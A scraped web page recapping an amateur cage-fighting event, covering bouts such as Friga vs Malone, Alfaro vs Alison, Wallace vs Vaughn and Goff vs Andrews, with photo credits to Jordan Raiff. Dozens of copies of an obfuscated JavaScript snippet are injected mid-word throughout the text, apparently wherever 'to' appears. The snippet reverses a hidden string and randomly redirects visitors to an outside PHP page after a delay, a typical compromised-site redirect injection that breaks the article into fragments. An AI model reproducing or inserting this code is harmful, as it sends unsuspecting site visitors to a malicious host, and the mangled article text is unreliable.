\$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top defending himself. After this moment \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to recover and confirm he wanted \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to keep going, Friga just capitalized on this and pinned Malone against the cage for the remainder of the cage.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Round three showed a different Malone at the start of the fight. He came off the s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tool looking ready \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to fight; and he was looking \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to find that knock out. Unfortunately for him, Friga was still \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}too much and Malone was left with just a slightly more intelligent defense \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to rely on. At the 10 second mark both fighters unloaded, looking for that punchers chance for a knock out. As the final bell rang Malone’s nose was leaking blood pretty solidly, and Friga gave him a big hug and both fighters exchanged pleasantries and respect. Friga unsurprisingly got the unanimous decision. Winner: Friga by Unanimous DecisionPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Following that contest it was time \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to slow things down a bit. Taylor Alfaro and Matt Alison hit the cage, bringing things back \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to NOGI for this contest. Allison got Alfaro shoved against the cage right as the bell rung, and Allison got Alfaro down the \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to mat relatively quickly. Alfaro had a nasty guillotine locked in, but after a few minutes of not getting the tap, they were s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tood up. Alfaro \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took them both down, and both were looking for various leg locks. Alfaro was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get the win via a quick ankle lock. Winner: Alfaro by Leg LockPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## In the featured bout of the evening, Hunter Vaughn came \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cage \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to face off with Marcellus Wallace. Coming out with high front kicks, Wallace quickly established fierce dominance. Vaughn was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to use some slick defense \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get away from Vaughn and get him against the cage. This gave Vaughn a tremendous take down, and Marcellus was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get on the offensive quickly as both fighters locked each other up on the ground. Wallace was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to find a great escape route, and get back \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his feet just before the round ended.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Round two had Wallace flying out of his corner as the bell rang. As he launched a high kick at Vaughn, he had his leg caught and held. This led \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Vaughn trying \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to trip him up, and he instead found himself falling \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the canvas. This gave Wallace a huge advantage where he was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to drop bombs on Vaughn’s face, and forcing the ref \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to call for a KO for Wallace. Winner: Wallace by Knock Out in Round 2Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## The Co-Main event pinned Jonah Andrews against Ethan Goff. Goff came out of his corner at the opening bell like a man possessed. Andrews \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took a few glancing blows and got Goff up against the cage quickly. Goff got Andrews in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to a suspended choke, and fdropped him back against the cage and then \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the floor. Goff then launched in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to a side choke and quickly Andrews was knocked completely out. Winner: Goff by side choke in Round 1Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 